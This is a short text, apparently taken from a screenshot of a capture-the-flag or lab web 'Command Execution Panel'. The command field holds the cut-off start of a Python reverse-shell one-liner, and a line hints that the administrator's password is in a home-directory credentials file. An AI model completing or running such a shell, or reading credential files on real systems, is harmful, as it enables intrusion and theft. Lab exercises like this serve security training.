 Command Execution Panel
Welcome administrator
Logout?
Command:
python -c 'import socket,subprocess,os;s=socket.so
Execute
In my home directory, i have my password in a file called credentials, Mr Admin